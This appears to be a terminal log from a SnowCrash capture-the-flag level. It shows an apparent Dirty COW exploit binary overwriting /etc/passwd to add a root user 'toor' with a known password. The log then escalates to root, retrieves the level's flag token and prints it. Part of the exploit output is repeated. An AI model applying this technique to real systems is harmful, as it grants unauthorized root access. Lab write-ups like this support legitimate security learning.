 level14@SnowCrash:/tmp/level14$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
toor:toOgwko03/3a6:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'toor' and the password 'badr'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'toor' and the password 'badr'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
level14@SnowCrash:/tmp/level14$ id
uid=2014(level14) gid=2014(level14) groups=2014(level14),100(users)
level14@SnowCrash:/tmp/level14$ su toor
Password:
toor@SnowCrash:/tmp/level14# id
uid=0(toor) gid=0(root) groups=0(root)
toor@SnowCrash:/tmp/level14# su flag14
Congratulation. Type getflag to get the key and send it to me the owner of this livecd :)
flag14@SnowCrash:~$ getflag
Check flag.Here is your token : 7QiHafiNa3HVozsaXkawuYrTstxbpABHD8CPnHJ